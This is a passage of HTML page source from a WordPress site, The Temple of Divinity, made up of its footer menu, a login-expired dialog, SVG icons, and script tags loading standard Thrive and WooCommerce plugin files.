<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1567"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of 